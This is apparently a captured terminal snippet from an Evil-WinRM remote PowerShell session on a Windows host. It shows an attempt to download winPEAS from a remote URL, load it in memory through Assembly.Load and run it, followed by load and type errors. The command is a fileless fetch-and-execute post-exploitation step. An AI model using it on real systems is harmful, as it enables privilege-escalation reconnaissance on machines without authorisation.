 *Evil-WinRM* PS C:\Users\maya\Documents> $wp=[System.Reflection.Assembly]::Load([byte[]](Invoke-WebRequest "$url" -UseBasicPars
("")
Exception calling "Load" with "1" argument(s): "Could not load file or assembly '1893888 bytes loaded from Anonymously Hosted D
ynamicMethods Assembly, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null' or one of its dependencies. An attempt was made
to load a program with an incorrect format."
At line:1 char:1
+ $wp=[System.Reflection.Assembly]::Load([byte[]](Invoke-WebRequest "$u ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : BadImageFormatException
Unable to find type [winPEAS.Program].
At line:1 char:134
+ ...  | Select-Object -ExpandProperty Content)); [winPEAS.Program]::Main(" ...
+                                                 ~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (winPEAS.Program:TypeName) [], RuntimeException
    + FullyQualifiedErrorId : TypeNotFound